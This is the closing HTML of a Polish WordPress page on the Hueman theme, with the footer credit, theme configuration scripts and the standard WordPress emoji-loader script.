                <p>Oparte na <a href="#" target="_blank">WordPress</a>. Theme by <a href="#">Press Customizr</a>.</p>
              </div><!--/#credit-->
            
          </div>

          <div class="grid one-half last">
                      </div>

        </div><!--/.pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-child/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.hadamowka.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://www.hadamowka.pl/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"0a0ccce74e"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Rozwi\u0144","collapsibleCollapse":"Zwi\u0144"},"deferFontAwesome":"","fontAwesomeUrl":"https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.23","mainScriptUrl":"https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.23","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.23" id="hu-front-scripts-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hadamowka.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hadamowka.pl/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>
